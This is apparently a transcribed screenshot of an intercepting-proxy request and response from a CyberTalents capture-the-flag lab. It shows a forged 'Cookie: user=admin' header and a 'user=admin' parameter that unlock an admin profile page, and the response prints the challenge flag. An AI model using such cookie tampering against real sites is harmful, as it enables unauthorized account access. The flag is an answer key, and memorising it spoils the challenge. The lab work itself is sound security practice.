 Request
Pretty Raw Hex
\n
1 GET /profile.php?user=admin HTTP/1.1
2 Host:
wcamxwl32pue3e6mekgvdm0h9vrqkgvdmw8xh9vr-web.cybertalentslab
s.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Referer:
http://wcamxwl32pue3e6mekgvdm0h9vrqkgvdmw8xh9vr-web.cybertal
entslabs.com/login.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: user=admin
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
<br/>
66 <h2>
Welcome to your profile <i>
admin
</i>
!
</h2>
<br/>
<br/>
<br/>
67 The flag is: 15716a249064f7e9684a816dcdb05282
68 </div>
69
70
71 </div>
72 </div>
73 </section>
74
75 <!-- Footer -->
76 <footer class="py-5 bg-dark">
77 <div class="container">
78 <p class="m-0 text-center text-white">
INSPECTOR